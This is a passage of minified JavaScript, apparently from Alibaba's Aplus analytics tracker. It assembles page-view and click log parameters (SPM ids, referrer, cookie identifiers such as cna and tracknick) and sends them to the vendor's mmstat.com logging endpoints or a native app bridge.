n(t,e,n){r(t,"spm-cnt",function(t){var o=t.split(".");return o[0]=goldlog.spm_ab[0],o[1]=goldlog.spm_ab[1],e?o[1]=o[1].split("/")[0]+"/"+e:o[1]=o[1].split("/")[0],n&&(o[4]=n),o.join(".")})}function o(t,e){var n=window.g_SPM&&g_SPM._current_spm;n&&r(t,"spm-url",function(){return[n.a,n.b,n.c,n.d].join(".")+(e?"."+e:"")},"spm-cnt")}function a(t,e){var n,o,a,r=-1;for(n=0,o=t.length;n<o;n++)if(a=t[n],a[0]===e){
r=n;break}r>=0&&t.splice(r,1)}function r(t,e,n,o){var a,r,i=t.length,s=-1,u="function"==typeof n;for(a=0;a<i;a++){if(r=t[a],r[0]===e)return void(u?r[1]=n(r[1]):r[1]=n);o&&r[0]===o&&(s=a)}o&&(u&&(n=n()),s>-1?t.splice(s,0,[e,n]):t.push([e,n]))}t.exports={updateSPMCnt:n,updateSPMUrl:o,updateKey:r,removeKey:a}},function(t,e,n){"use strict";function o(t,e){var n,o=2146271213;for(n=0;n<t.length;n++)o=(o<<5)+o+t.charCodeAt(n);return(65535&o)%e}function a(t){var e,n=r.getCookie("t");return"3"!=t.ms_prototype_id&&"5"!=t.ms_prototype_id||(e=n?o(n,20):""),e}var r=n(11);e.getBucketId=a},function(t,e,n){"use strict";var o=n(17),a=n(9),r=n(25),i=n(40),s=n(11),u=n(4);t.exports={init:function(t){this.options=t,this.cookie_data||(this.cookie_data=s.getData())},getBasicParams:function(){var t=document,e=r.getGoldlogVal("_$")||{},n=e.spm||{},a=e.meta_info||{},i=a["aplus-ifr-pv"]+""=="1",u=o.is_in_iframe&&!i?0:1,c=this.options.config||{},l=t.title;c.title&&(l+="_"+c.title);var p=[["logtype",u],["title",l],["pre",e.page_referrer||""],["scr",screen.width+"x"+screen.height]],g=a["aplus-p-url-init"];g&&p.push(["_p_url",a["aplus-p-url"]||g]);var f=this.cookie_data||{},d=this.options.context||{},_=d.etag||{},h=_.cna||f.cna||s.getCookie("cna");h&&p.push([o.mkPlainKey(),"cna="+h]),f.tracknick&&p.push([o.mkPlainKey(),"nick="+f.tracknick]);var m=n.spm_url||"";return o.ifAdd(p,[["wm_pageid",a.ms_data_page_id],["wm_prototypeid",a.ms_prototype_id],["wm_sid",a.ms_data_shop_id],["spm-url",m],["spm-pre",n.spm_pre],["spm-cnt",n.spm_cnt],["cnaui",f.cnaui]]),p},getExParams:function(){return[]},getExtra:function(){return[]},getClientInfo:function(t){var e=[],n=r.getGoldlogVal("_$")||{},s=this.client_info||{},c=s.ua_info||{};if(t||!i.is_WindVane&&!i.isAplusChnl()){for(var l,p=[],g=["p","o","b","s","w","wx","ism"],f=0;l=g[f++];)c[l]&&p.push([l,c[l]]);o.ifAdd(e,p)}o.ifAdd(e,[["cache",a.makeCacheNum()],["lver",goldlog.lver||u.lver],["jsver",n.script_name||u.script_name],["pver",goldlog.aplus_cplugin_ver]]);var d=this.options.config||{},_=d.is_auto;return _||o.ifAdd(e,[["mansndlog",1]]),e},processLodashDollar:function(){var t=r.getGoldlogVal("_$")||{};t.page_url!==location.href&&(t.page_referrer=t.page_url,t.page_url=location.href),r.setGoldlogVal("_$",t)},getLsParams:function(){var t=r.getGoldlogVal("_$")||{},e=[];return t.lsparams&&t.lsparams.spm_id&&(e.push(["lsparams",t.lsparams.spm_id]),e.push(["lsparams_pre",t.lsparams.current_url])),e},run:function(){var t=this.getBasicParams()||[],e=this.getExParams()||[],n=this.getExtra()||[];this.processLodashDollar();var o=this.getLsParams()||[],a=[].concat(t,e,n,o);this.options.context.what_to_sendpv.pvdata=a,this.options.context.what_to_sendpv.exparams=e}}},function(t,e,n){"use strict";var o=n(17),a=n(25),r=n(47),i=n(11),s=n(51);t.exports=function(){return{init:function(t){this.options=t},getPageId:function(){var t=this.options.config||{},e=this.options.context||{},n=e.userdata||{};return t.page_id||t.pageid||t.pageId||n.page_id},getPageInfo:function(){var t;try{var e=top.location!==self.location;e&&void 0!==window.innerWidth&&(t={width:window.innerWidth,height:window.innerHeight})}catch(t){}return t},getUserdata:function(){var t=a.getGoldlogVal("_$")||{},e=t.spm||{},n=this.options.context||{},r=n.userdata||{},u=this.options.config||{},c=[];if(u&&!u.is_auto){u.gokey&&c.push([o.mkPlainKey(),u.gokey]);var l=e.data.b;if(l){var p=this.getPageId();l=p?l.split("/")[0]+"/"+p:l.split("/")[0],s.setB(l);var g=e.spm_cnt.split(".");g&&g.length>2&&(g[1]=l,e.spm_cnt=g.join("."))}}var f=function(t){if("object"==typeof t)for(var e in t)"object"!=typeof t[e]&&"function"!=typeof t[e]&&c.push([e,t[e]])};f(goldlog.getMetaInfo("aplus-cpvdata")),f(r);var d=i.getCookie("workno")||i.getCookie("emplId");d&&c.push(["workno",d]);var _=i.getHng();_&&c.push(["_hng",i.getHng()]);var h=this.getPageInfo();return h&&(c.push(["_pw",h.width]),c.push(["_ph",h.height])),c},processLodashDollar:function(){var t=this.options.config||{},e=a.getGoldlogVal("_$")||{};t&&t.referrer&&(e.page_referrer=t.referrer),a.setGoldlogVal("_$",e)},updatePre:function(t){var e=a.getGoldlogVal("_$")||{};return e.page_referrer&&r.updateKey(t,"pre",e.page_referrer),t},run:function(){var t=this.options.context.what_to_sendpv.pvdata,e=this.getUserdata();this.processLodashDollar();var n=t,o=this.options.context.what_to_pvhash.hash;o&&o.length>0&&n.push(o),n=n.concat(e),n=this.updatePre(n);var a=this.getPageId();a&&r.updateSPMCnt(n,a),this.options.context.what_to_sendpv.pvdata=n,this.options.context.userdata=e}}}},function(t,e,n){"use strict";function o(){if(!s.data.a||!s.data.b){var t=r._SPM_a,e=r._SPM_b;if(t&&e)return t=t.replace(/^{(\w+\/)}$/g,"$1"),e=e.replace(/^{(\w+\/)}$/g,"$1"),s.is_wh_in_page=!0,void c.setAB(t,e);var n=goldlog._$.meta_info;t=n["data-spm"]||n["spm-id"]||"0";var o=t.split(".");o.length>1&&(t=o[0],e=o[1]),c.setA(t),e&&c.setB(e);var a=i.getElementsByTagName("body");a=a&&a.length?a[0]:null,a&&(e=l.tryToGetAttribute(a,"data-spm"),e?c.setB(e):1===o.length&&c.setAB("0","0"))}}function a(){var t=s.data.a,e=s.data.b;t&&e&&(goldlog.spm_ab=[t,e])}var r=window,i=document,s={},u={};s.data=u;var c={},l=n(27),p=n(52),g=location.href,f=n(53).getRefer(),d=n(4);c.setA=function(t){s.data.a=t,a()},c.setB=function(t){s.data.b=t,a()},c.setAB=function(t,e){s.data.a=t,s.data.b=e,a()};var _=p.getSPMFromUrl,h=function(){var t=d.utilPvid.makePVId();return d.mustSpmE?t||goldlog.pvid||"":t||""},m=function(t,e){var n=t.goldlog||window.goldlog||{},a=n.meta_info||{};s.meta_protocol=a.spm_protocol;var r,i=n.spm_ab||[],u=i[0]||"0",c=i[1]||"0";"0"===u&&"0"===c&&(o(),u=s.data.a||"0",c=s.data.b||"0"),r=[s.data.a,s.data.b].join("."),s.spm_cnt=(r||"0.0")+".0.0";var l=t.send_pv_count>0?h():n.pvid;l&&(s.spm_cnt+="."+l),n._$.spm=s,"function"==typeof e&&e(l)};c.spaInit=function(t,e,n,o){var a="function"==typeof o?o:function(){},r=s.spm_url,i=window.g_SPM||{},u=t._$||{},c=u.send_pv_count;m({goldlog:t,meta_info:e,send_pv_count:c},function(t){s.spm_cnt=s.data.a+"."+s.data.b+".0.0"+(t?"."+t:"");var o=e["aplus-spm-fixed"];if("1"!==o){s.spm_pre=_(f),s.origin_spm_pre=s.spm_pre,s.spm_url=_(location.href),s.origin_spm_url=s.spm_url;var u=i._current_spm||{};u&&u.a&&"0"!==u.a&&u.b&&"0"!==u.b?(s.spm_url=[u.a,u.b,u.c,u.d,u.e].join("."),s.spm_pre=r):c>0&&n&&"0"!==n[0]&&"0"!==n[1]&&(s.spm_url=n.concat(["0","0"]).join("."),s.spm_pre=r),i._current_spm={}}a()})},c.init=function(t,e,n){s.spm_url=_(g),s.spm_pre=_(f),m({goldlog:t,meta_info:e},function(){"function"==typeof n&&n()})},c.resetSpmCntPvid=function(){var t=goldlog.spm_ab;if(t&&2===t.length){var e=t.join(".")+".0.0",n=h();n&&(e=e+"."+n),s.spm_cnt=e,s.spm_url=e,goldlog._$.spm=s}},t.exports=c},function(t,e){"use strict";function n(t,e){if(!t||!e)return"";var n,o="";try{var a=new RegExp("[?|&]+"+t+"=([^&|#|?|/]+)");if("spm"===t||"scm"===t){var r=new RegExp("\\?.*"+t+"=([\\w\\.\\-\\*/]+)"),i=e.match(a),s=e.match(r),u=i&&2===i.length?i[1]:"",c=s&&2===s.length?s[1]:"";o=u>c?u:c,o=decodeURIComponent(o)}else n=e.match(a),o=n&&2===n.length?n[1]:""}catch(t){}finally{return o}}e.getParamFromUrl=n,e.getSPMFromUrl=function(t){return n("spm",t)}},function(t,e,n){"use strict";var o=n(54).nameStorage,a=n(5);e.getRefer=function(){var t=a.KEY||{},e=t.NAME_STORAGE||{};return document.referrer||o.getItem(e.REFERRER)||""}},function(t,e){"use strict";var n=function(){function t(){var t,e=[],r=!0;for(var l in p)p.hasOwnProperty(l)&&(r=!1,t=p[l]||"",e.push(c(l)+s+c(t)));n.name=r?o:a+c(o)+i+e.join(u)}function e(t,e,n){t&&(t.addEventListener?t.addEventListener(e,n,!1):t.attachEvent&&t.attachEvent("on"+e,function(e){n.call(t,e)}))}var n=window;if(n.nameStorage)return n.nameStorage;var o,a="nameStorage:",r=/^([^=]+)(?:=(.*))?$/,i="?",s="=",u="&",c=encodeURIComponent,l=decodeURIComponent,p={},g={};return function(t){if(t&&0===t.indexOf(a)){var e=t.split(/[:?]/);e.shift(),o=l(e.shift())||"";for(var n,i,s,c=e.join(""),g=c.split(u),f=0,d=g.length;f<d;f++)n=g[f].match(r),n&&n[1]&&(i=l(n[1]),s=l(n[2])||"",p[i]=s)}else o=t||""}(n.name),g.setItem=function(e,n){e&&"undefined"!=typeof n&&(p[e]=String(n),t())},g.getItem=function(t){return p.hasOwnProperty(t)?p[t]:null},g.removeItem=function(e){p.hasOwnProperty(e)&&(p[e]=null,delete p[e],t())},g.clear=function(){p={},t()},g.valueOf=function(){return p},g.toString=function(){var t=n.name;return 0===t.indexOf(a)?t:a+t},e(n,"beforeunload",function(){t()}),g}();e.nameStorage=n},function(t,e,n){"use strict";var o=n(47);t.exports=function(){return{init:function(t){this.options=t},updateBasicParams:function(){var t=this.options.context.what_to_sendpv.pvdata||[],e=this.options.context.etag||{};return e.cna&&(o.updateKey(t,"cna",e.cna),this.options.context.what_to_sendpv.pvdata=t),t},addTagParams:function(){var t=this.options.context.what_to_sendpv.pvdata||[],e=this.options.context.etag||{},n=[];(e.tag||0===e.tag)&&n.push(["tag",e.tag]),(e.stag||0===e.stag)&&n.push(["stag",e.stag]),(e.lstag||0===e.lstag)&&n.push(["lstag",e.lstag]),n.length>0&&(this.options.context.what_to_sendpv.pvdata=t.concat(n))},run:function(){this.updateBasicParams(),this.addTagParams()}}}},function(t,e,n){"use strict";var o=n(44),a=n(40),r=n(42),i=/\sA2U\/x/.test(window.navigator.userAgent),s=function(t){t||(t=window.navigator.userAgent);var e=goldlog.getMetaInfo("aplus-toUT")+"",n=a.isAplusChnl(),s=o.webviewIsAbove({version_ios_tb:[6,6,0],version_ios_tm:[5,28,0],version_android_tb:[6,6,2],version_android_tm:[5,32,0]},t);return s||(s=r.haveNativeFlagInUA()||i||"2"===e||"toUT2HC"===e),n&&"AliBCBridge"!==n.bridgeName&&(s=!!n.toUT2),s};e.isToUT2=s,e.isEnable=function(t,e){var n=s(e),o=!0;switch(t){case"what_to_hjlj_ut2":case"do_sendhjlj_ut2":case"what_to_sendpv_ut2":case"do_sendpv_ut2":o=!!n;break;case"what_to_hjlj_ut":case"do_sendhjlj_ut":case"what_to_sendpv_ut":case"do_sendpv_ut":o=!n}return o}},function(t,e,n){"use strict";function o(t){var e,n,o,a,r=[],s={};for(e=t.length-1;e>=0;e--)n=t[e],o=n[0],o&&o.indexOf(i.s_plain_obj)==-1&&s.hasOwnProperty(o)||(a=n[1],("aplus"==o||a)&&(r.unshift([o,a]),s[o]=1));return r}function a(t){var e,n,o,a,r=[],u={logtype:!0,cache:!0,scr:!0,"spm-cnt":!0};for(e=t.length-1;e>=0;e--)if(n=t[e],o=n[0],a=n[1],!(s.isStartWith(o,i.s_plain_obj)&&!s.isStartWith(o,i.mkPlainKeyForExparams())||u[o]))if(s.isStartWith(o,i.mkPlainKeyForExparams())){var c=i.param2arr(a);if("object"==typeof c&&c.length>0)for(var l=c.length-1;l>=0;l--){var p=c[l];p&&p[1]&&r.unshift([p[0],p[1]])}}else r.unshift([o,a]);return r}function r(){var t={isonepage:"-1",urlpagename:""},e=g.qGet();if(e&&e.hasOwnProperty("isonepage_data"))t.isonepage=e.isonepage_data.isonepage,t.urlpagename=e.isonepage_data.urlpagename;else{var n=c.getMetaCnt("isonepage")||"-1",o=n.split("|");t.isonepage=o[0],t.urlpagename=o[1]?o[1]:""}return t}var i=n(17),s=n(9),u=n(25),c=n(28),l=n(52),p=n(42),g=n(26),f=n(4),d=n(11);t.exports=function(){return{init:function(t){this.options=t},keyIsAvailable:function(t){var e=["functype","funcId","spm-cnt","spm-url","spm-pre","_ish5","_is_g2u","_h5url","cna","isonepage","lver","jsver"];return i.indexof(e,t)===-1},valIsAvailable:function(t){return"object"!=typeof t&&"function"!=typeof t},upUtData:function(t,e){var n=this;if(t=t?t:{},e&&"object"==typeof e)for(var o in e){var a=e[o];o&&n.valIsAvailable(a)&&n.keyIsAvailable(o)&&(t[o]=a)}return t},getToUtData:function(t){var e=u.getGoldlogVal("_$")||{},n=e.spm||{},s=this.options.context||{},c=!!s.is_single,p=s.what_to_sendpv||{},g=a(o(p.exparams||[]));g=i.arr2obj(g);var _=i.arr2obj(p.pvdata),h=a(o(s.userdata||[]));h=i.arr2obj(h);var m=location.href,v={},b=l.getParamFromUrl("scm",m)||"";b&&(v.scm=b);var y=l.getParamFromUrl("pg1stepk",m)||"";y&&(v.pg1stepk=y);var w=l.getParamFromUrl("point",m)||"";w&&(v.issb=1),_&&_.mansndlog&&(v.mansndlog=_.mansndlog),v=this.upUtData(v,g),v=this.upUtData(v,h);var x=r();v.functype="page",v.funcId="2001",v.url=goldlog.getMetaInfo("aplus-pagename")||location.origin+location.pathname,v._ish5="1",v._h5url=m,v._toUT=2,v._bridgeName=t.bridgeName||"",v._bridgeVersion=t.bridgeVersion||"",v["spm-cnt"]=n.spm_cnt||"",v["spm-url"]=n.spm_url||"",v["spm-pre"]=n.spm_pre||"",v.cna=d.getCookie("cna"),v.lver=goldlog.lver||f.lver,v.jsver=f.script_name,v.pver=goldlog.aplus_cplugin_ver,v.isonepage=x.isonepage;var T=goldlog.getMetaInfo("aplus-utparam");return T&&(v["utparam-cnt"]=JSON.stringify(T)),v._is_g2u_=c?1:2,v},run:function(){var t=this.options.context||{},e=t.what_to_sendpv_ut2||{},n=t.where_to_sendlog_ut||{},o=n.aplusToUT||{},a=o.toUT2||{};(a&&a.isAvailable&&"function"==typeof a.toUT2||p.haveNativeFlagInUA())&&(e.pvdataToUt=this.getToUtData(a),this.options.context.what_to_sendpv_ut2=e)}}}},function(t,e,n){"use strict";function o(t){var e,n,o,a,i=[],s={};for(e=t.length-1;e>=0;e--)n=t[e],o=n[0],o&&o.indexOf(r.s_plain_obj)==-1&&s.hasOwnProperty(o)||(a=n[1],("aplus"==o||a)&&(i.unshift([o,a]),s[o]=1));return i}function a(t){var e,n,o,a,s=[],u={logtype:!0,cache:!0,scr:!0,"spm-cnt":!0};for(e=t.length-1;e>=0;e--)if(n=t[e],o=n[0],a=n[1],!(i.isStartWith(o,r.s_plain_obj)&&!i.isStartWith(o,r.mkPlainKeyForExparams())||u[o]))if(i.isStartWith(o,r.mkPlainKeyForExparams())){var c=r.param2arr(a);if("object"==typeof c&&c.length>0)for(var l=c.length-1;l>=0;l--){var p=c[l];p&&p[1]&&s.unshift([p[0],p[1]])}}else s.unshift([o,a]);return s}var r=n(17),i=n(9),s=n(25),u=n(28),c=n(42),l=n(26),p=n(4),g=n(11);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n,i=s.getGoldlogVal("_$")||{},c=i.spm||{},f=a(o(t)),d={};try{var _=r.arr2obj(f);_._toUT=1,_._bridgeName=e.bridgeName||"",_._bridgeVersion=e.bridgeVersion||"",n=JSON.stringify(_)}catch(t){n='{"_toUT":1}'}var h=u.getOnePageInfo(l);d.functype="2001",d.urlpagename=h.urlpagename,d.url=location.href,d.spmcnt=c.spm_cnt||"",d.spmurl=c.spm_url||"",d.spmpre=c.spm_pre||"",d.lzsid="",d.cna=g.getCookie("cna"),d.extendargs=n,d.isonepage=h.isonepage;var m=this.options.context||{},v=!!m.is_single;return d._is_g2u_=v?1:2,d.version=p.toUtVersion,d.lver=goldlog.lver||p.lver,d.jsver=p.script_name,d},run:function(){var t=this.options.context||{},e=t.what_to_sendpv||{},n=e.pvdata||[],o=t.what_to_sendpv_ut||{},a=t.where_to_sendlog_ut||{},r=a.aplusToUT||{},i=r.toUT||{};(i&&i.isAvailable&&"function"==typeof i.toUT2||c.haveNativeFlagInUA())&&(o.pvdataToUt=this.getToUtData(n,i),this.options.context.what_to_sendpv_ut=o)}}}},function(t,e){"use strict";t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=t.is_single?"1":"0";if(t.what_to_sendpv_ut2.pvdataToUt._slog=e,t.what_to_sendpv_ut.pvdataToUt._slog=e,t.what_to_sendpv.pvdata.push(["_slog",e]),t.ut_is_available){var n=t.is_single?"1":"2";t.what_to_sendpv.pvdata.push(["_is_g2u",n])}}}}},function(t,e,n){"use strict";var o=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=o.getGoldlogVal("_$")||{},e=this.options.context.can_to_sendpv||{},n=t.send_pv_count||0,a=this.options.config||{};return a.is_auto&&n>0?"done":(e.flag="YES",this.options.context.can_to_sendpv=e,t.send_pv_count=++n,void o.setGoldlogVal("_$",t))}}}},function(t,e,n){"use strict";var o=n(25),a=n(17);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=!!t.is_single;if(!e){var n=t.what_to_sendpv||{},r=t.where_to_sendpv||{},i=n.pvdata||[],s=goldlog.getMetaInfo("aplus-channel");if("WS-ONLY"!==s){var u=goldlog.send(r.url,a.arr2obj(i));o.setGoldlogVal("req",u)}}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_sendpv_ut2||{},i=a.where_to_sendlog_ut||{},s=r.pvdataToUt||{},u=i.aplusToUT||{},c=u.toUT2;if(o.isNative4Aplus())return u.toutflag="toUT2",void(n.options.context.what_to_sendpv_ut2.isSuccess=!0);if(c&&"function"==typeof c.toUT2&&c.isAvailable)try{u.toutflag="toUT2",c.toUT2(s,function(){n.options.context.what_to_sendpv_ut2.isSuccess=!0,e("done")},function(t){n.options.context.what_to_sendpv_ut2.errorMsg=t,e()},2e3)}catch(t){e()}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_sendpv_ut||{},i=a.where_to_sendlog_ut||{},s=r.pvdataToUt||{},u=i.aplusToUT||{},c=u.toUT;if(o.isNative4Aplus())return u.toutflag="toUT",void(n.options.context.what_to_sendpv_ut.isSuccess=!0);if(c&&"function"==typeof c.toUT2&&c.isAvailable)try{u.toutflag="toUT",c.toUT2(s,function(){n.options.context.what_to_sendpv_ut.isSuccess=!0,e()},function(t){n.options.context.what_to_sendpv_ut.errorMsg=t,e()},2e3)}catch(t){e()}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(37),a=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=goldlog._$||{},e=this.options.context||{};a.setGoldlogVal("pv_context",e);var n=goldlog.spm_ab||[],r=n.join("."),i=t.send_pv_count,s={cna:e.etag.cna,count:i,spmab_pre:goldlog.spmab_pre};o.doPubMsg(["sendPV","complete",r,s]),o.doCachePubs(["sendPV","complete",r,s])}}}},function(t,e){"use strict";e.plugins_prepv=[]},function(t,e,n){"use strict";function o(){var t=i.getGoldlogVal("_$")||{},e="//gm.mmstat.com/";return t.is_terminal&&(e="//wgo.mmstat.com/"),{where_to_hjlj:{url:e,ac_atpanel:"//ac.mmstat.com/",tblogUrl:"//log.mmstat.com/"}}}function a(){return r.assign(new s,new o)}var r=n(9),i=n(25),s=n(67);t.exports=a},function(t,e,n){"use strict";function o(){return{compose:{},basic_params:{cna:a.getCookie("cna")},where_to_hjlj:{url:"//gm.mmstat.com/",ac_atpanel:"//ac.mmstat.com/",tblogUrl:"//log.mmstat.com/"},userdata:{},what_to_hjlj:{logdata:{}},what_to_pvhash:{hash:[]},what_to_hjlj_exinfo:{EXPARAMS_FLAG:"EXPARAMS",exinfo:[],exparams_key_names:["uidaplus","pc_i","pu_i"]},what_to_hjlj_ut:{logdataToUT:{}},what_to_hjlj_ut2:{isSuccess:!1,logdataToUT:{}},where_to_sendlog_ut:{aplusToUT:{},toUTName:"toUT"},network:{connType:"UNKNOWN"},is_single:!1}}var a=n(11);t.exports=o},function(t,e,n){"use strict";e.plugins_hjlj=[{name:"etag",enable:!0,path:n(36)},{name:"where_to_sendlog_ut",enable:!0,path:n(39)},{name:"is_single",enable:!0,path:n(41)},{name:"what_to_hjlj_exinfo",enable:!0,path:n(69)},{name:"what_to_pvhash",enable:!0,path:n(45)},{name:"what_to_hjlj",enable:!0,path:n(70),deps:["what_to_hjlj_exinfo","what_to_pvhash"]},{name:"what_to_hjlj_ut2",enable:n(56),path:n(71),deps:["is_single","what_to_hjlj_exinfo"]},{name:"what_to_hjlj_ut",enable:n(56),path:n(72),deps:["is_single","what_to_hjlj_exinfo"]},{name:"what_to_hjlj_slog",enable:!0,path:n(73),deps:["what_to_hjlj"]},{name:"where_to_hjlj",enable:!0,path:n(74),deps:["is_single","what_to_hjlj"]},{name:"do_sendhjlj",enable:!0,path:n(75),deps:["is_single","what_to_hjlj","where_to_hjlj"]},{name:"do_sendhjlj_ut2",enable:n(56),path:n(76),deps:["what_to_hjlj","what_to_hjlj_ut2","where_to_sendlog_ut"]},{name:"do_sendhjlj_ut",path:n(77),deps:["what_to_hjlj","what_to_hjlj_ut","where_to_sendlog_ut"]}]},function(t,e,n){"use strict";var o=n(17),a=n(30),r=n(25),i=n(25),s=n(24),u=n(11);t.exports=function(){return{init:function(t){this.options=t},getCookieUserInfo:function(){var t=[],e=u.getCookie("workno")||u.getCookie("emplId");e&&t.push("workno="+e);var n=u.getHng();return n&&t.push("_hng="+u.getHng()),t},filterExinfo:function(t){var e="";try{t&&("string"==typeof t?e=t.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=").replace(/&aplus&/,"&"):"object"==typeof t&&(e=o.obj2param(t,!0)))}catch(t){e=t.message?t.message:""}return e},getExparamsFlag:function(){var t=this.options.context||{},e=t.what_to_hjlj_exinfo||{};return e.EXPARAMS_FLAG||"EXPARAMS"},getCustomExParams:function(t){var e="";return t!==this.getExparamsFlag()&&(e=this.filterExinfo(t)||""),e?e.split("&"):[]},getBeaconExparams:function(t,e){var n=[],r=a.getExParams(o)||"";r=r.replace(/&aplus&/,"&");for(var i=o.param2arr(r)||[],u=function(e){return s.indexof(t,e)>-1},c=0;c<i.length;c++){var l=i[c],p=l[0]||"",g=l[1]||"";p&&g&&(e===this.getExparamsFlag()||u(p))&&n.push(p+"="+g)}return n},getExinfo:function(t){var e=this.options.context||{},n=e.what_to_hjlj_exinfo||{},o=n.exparams_key_names||[],a=this.getBeaconExparams(o,t);return a},getExData:function(t){var e=[];if("object"==typeof t)for(var n in t){var o=t[n];n&&o&&"object"!=typeof o&&"function"!=typeof o&&e.push(n+"="+o)}return e},doConcatArr:function(t,e){return e&&e.length>0&&(t=t.concat(e)),t},run:function(){try{var t=this.options.context.what_to_hjlj_exinfo||{},e=r.getGoldlogVal("_$")||{},n=e.meta_info||{},o=n["aplus-exinfo"]||"",a=n["aplus-exdata"]||"",s=[];s=this.doConcatArr(s,t.exinfo||[]),s=this.doConcatArr(s,this.getExinfo(o)),s=this.doConcatArr(s,this.getCookieUserInfo()),s=this.doConcatArr(s,this.getCustomExParams(o)),s=this.doConcatArr(s,this.getExData(a)),t.exinfo=s.join("&"),this.options.context.what_to_hjlj_exinfo=t}catch(t){i.logger({msg:t?t.message:""})}}}}},function(t,e,n){"use strict";var o=n(30),a=n(17),r=n(11),i=n(9),s=n(4);t.exports=function(){return{init:function(t){this.options=t},getParams:function(){var t=this.options.context||{},e=t.userdata||{},n=t.basic_params||{},u=t.what_to_hjlj_exinfo||{},c=u.exinfo||"",l=t.etag||{},p=l.cna||n.cna||r.getCookie("cna"),g=e.gmkey,f="";e.gokey&&c?f=[e.gokey,c].join("&"):e.gokey?f=e.gokey:c&&(f=c);var d=t.what_to_pvhash||{},_=d.hash||[];_.length&&(f+="&"+_.join("=")),f+="&jsver="+s.script_name,f+="&lver="+s.lver,f+="&pver="+goldlog.aplus_cplugin_ver,f+="&cache="+i.makeCacheNum(),f+="&page_cna="+p;var h={gmkey:g||"",gokey:f,cna:p},m=goldlog.getMetaInfo("aplus-p-url-init");m&&(h._p_url=goldlog.getMetaInfo("aplus-p-url")||m),e["spm-cnt"]&&(h["spm-cnt"]=e["spm-cnt"]),e["spm-pre"]&&(h["spm-pre"]=e["spm-pre"]);try{var v=o.getExParams(a),b=a.param2obj(v).uidaplus;b&&(h._gr_uid_=b)}catch(t){}return h},run:function(){this.options.context.what_to_hjlj.logdata=this.getParams()}}}},function(t,e,n){"use strict";var o=n(43),a=n(25),r=n(4);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n=a.getGoldlogVal("_$")||{},i=n.spm||{},s=this.options.context.userdata||{},u=this.options.context.basic_params||{},c=this.options.context||{},l=c.what_to_hjlj_exinfo||{},p=l.exinfo||"",g="";s.gokey&&p?g=[s.gokey,p].join("&"):s.gokey?g=s.gokey:p&&(g=p);var f={};f.functype="ctrl",f.funcId=o.getFunctypeValue2({logkey:s.logkey,gmkey:s.gmkey,spm_ab:a.getGoldlogVal("spm_ab")}),f.url=goldlog.getMetaInfo("aplus-pagename")||location.origin+location.pathname,f.logkey=s.logkey,f.gokey=encodeURIComponent(g),f.gmkey=s.gmkey,f._ish5="1",f._h5url=location.href,f._is_g2u_=t?1:2,f._toUT=2,f._bridgeName=e.bridgeName||"",f._bridgeVersion=e.bridgeVersion||"",f["spm-cnt"]=i.spm_cnt||"",f["spm-url"]=i.spm_url||"",f["spm-pre"]=i.spm_pre||"",f.cna=u.cna,f.lver=r.lver,f.jsver=r.script_name,s.hasOwnProperty("autosend")&&(f.autosend=s.autosend);var d=goldlog.getMetaInfo("aplus-utparam");return d&&(f["utparam-cnt"]=JSON.stringify(d)),f},run:function(){var t=this.options.context||{},e=t.what_to_hjlj_ut2||{},n=!!t.is_single,o=t.where_to_sendlog_ut||{},a=o.aplusToUT||{},r=a.toUT2||{};e.logdataToUT=this.getToUtData(n,r),this.options.context.what_to_hjlj_ut2=e}}}},function(t,e,n){"use strict";var o=n(43),a=n(11),r=n(25),i=n(4);t.exports=function(){return{init:function(t){this.options=t},getToUtData:function(t,e){var n=r.getGoldlogVal("_$")||{},s=n.spm||{},u=this.options.context||{},c=u.userdata||{},l=u.what_to_hjlj_exinfo||{},p=l.exinfo||"",g="";c.gokey&&p?g=[c.gokey,p].join("&"):c.gokey?g=c.gokey:p&&(g=p);var f={gmkey:c.gmkey,gokey:g,lver:i.lver,jsver:i.script_name,version:i.toUtVersion,spm_cnt:s.spm_cnt||"",spm_url:s.spm_url||"",spm_pre:s.spm_pre||""};f._is_g2u_=t?1:2,f._bridgeName=e.bridgeName||"",f.bridgeVersion=e.bridgeVersion||"",f._toUT=1;try{f=JSON.stringify(f),"{}"==f&&(f="")}catch(t){f=""}var d=n.meta_info||{},_=d.isonepage_data||{},h={};return h.functype=o.getFunctypeValue({logkey:c.logkey,gmkey:c.gmkey,spm_ab:r.getGoldlogVal("spm_ab")}),h.spmcnt=s.spm_cnt||"",h.spmurl=s.spm_url||"",h.spmpre=s.spm_pre||"",h.logkey=c.logkey,h.logkeyargs=f,h.urlpagename=_.urlpagename,h.url=location.href,h.cna=a.getCookie("cna")||"",h.extendargs="",h.isonepage=_.isonepage,h},run:function(){var t=this.options.context||{},e=!!t.is_single,n=t.what_to_hjlj_ut||{},o=t.where_to_sendlog_ut||{},a=o.aplusToUT||{},r=a.toUT||{};n.logdataToUT=this.getToUtData(e,r),this.options.context.what_to_hjlj_ut=n}}}},function(t,e){"use strict";t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=t.is_single?"1":"0";t.what_to_hjlj_ut2.logdataToUT._slog=e,t.what_to_hjlj_ut.logdataToUT._slog=e;var n=["_slog="+e];if(t.ut_is_available){var o=t.is_single?"1":"2";n.push("_is_g2u="+o)}t.what_to_hjlj.logdata.gokey?t.what_to_hjlj.logdata.gokey+="&"+n.join("&"):t.what_to_hjlj.logdata.gokey=n.join("&")}}}},function(t,e,n){"use strict";var o=n(17),a=n(9),r=n(25),i=n(23),s=n(26);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=r.getGoldlogVal("_$")||{},e=t.meta_info||s.getInfo();return e},getAplusMetaByKey:function(t){var e=this.getMetaInfo()||{};return e[t]},cramUrl:function(t){var 